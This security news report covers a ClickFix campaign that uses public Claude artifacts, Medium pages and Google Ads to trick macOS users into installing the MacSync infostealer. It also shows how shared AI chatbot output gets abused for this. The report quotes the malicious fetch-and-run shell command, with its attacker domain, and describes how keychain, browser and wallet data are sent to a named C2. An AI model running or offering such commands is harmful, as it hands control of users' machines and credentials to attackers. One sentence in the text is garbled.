Threat actors are exploiting Claude artifacts and Google Ads to deliver infostealer malware to macOS users through deceptive search results and fake guides.
Threat actors are abusing Claude artifacts and Google Ads in ClickFix campaigns that deliver infostealer malware to macOS users searching for specific queries. At least two variants of the malicious activity have been observed in the wild, and more than 10,000 users have accessed the content with dangerous instructions.
A Claude artifact is content generated with Antropic's LLM that has been made public by the author. It can be anything from instructions, guides, chunks of code, or other types of output that are isolated from the main chat and accessible to anyone via links hosted on the claude.ai domain. An artifact's page warns users that the shown content was generated by the user and has not been verified for accuracy.
Researchers at MacPaw's investigative division, Moonlock Lab, and at ad-blocking company AdGuard noticed the malicious search results being displayed for multiple queries, like "online DNS resolver," "macOS CLI disk space analyzer," and "HomeBrew."

Malicious HomeBrew search results Source: AdGuard
Malicious results promoted on Google Search lead to either a public Claude artifact or a Medium article impersonating Apple Support. In both cases, the user is instructed to paste a shell command into Terminal. In the first variant of the attack, the command given for execution is: 'echo "..." | base64 -D | zsh,' while in the second, it's: 'true && cur""l -SsLfk --compressed "https://raxelpak[.]com/curl/[hash]" | zsh'.

Second variant using a fake Apple Support page Source: Moonlock Lab
Moonlock researchers discovered that the malicious Claude guide has already received at least 15,600 views, which could be an indication of the number of users falling for the trick. AdGuard researchers observed the same guide a few days earlier, when it had 12,300 views.
The ClickFix guide hosted on a Claude conversation Source: Moonlock Lab
Running the command in Terminal fetches a malware loader for the MacSync infostealer, which exfiltrates sensitive information present on the system. According to the researchers, the malware establishes communication with the command-and-control (C2) infrastructure using a hardcoded token and API key, and spoofs a macOS browser user-agent to blend into normal activity.
"The response is piped directly to osascript – the AppleScript handles the actual stealing (keychain, browser data, crypto wallets)," the researchers say. The stolen data is packaged into an archive at '/tmp/osalogging.zip,' and then exfiltrated to the attacker's C2 at a2abotnet[.]com/gate via an HTTP POST request. In case of failure, the archive is split into smaller chunks, and exfiltration is retried eight times. After a successful upload, a cleanup step deletes all traces.
MoonLock Lab found that both variants fetch the second stage from the same C2 address, indicating that the same threat actor is behind the observed activity. A similar campaign leveraged the chat sharing feature in ChatGPT and Grok to deliver the AMOS infostealer. In December 2025, researchers found the promoted after researchers found ChatGPT and Grok conversations were being leveraged in ClickFix attacks targeting Mac users. The Claude variation of the attack indicates that abuse has expanded to other large language models (LLMs).
Users are recommended to exert caution and avoid executing in Terminal commands they don't fully understand. As Kaspersky researchers noted in the past, asking the chatbot in the same conversation about the safety of the provided commands is a straightforward way to determine if they're safe or not.

Comments
Please log in or register to join the discussion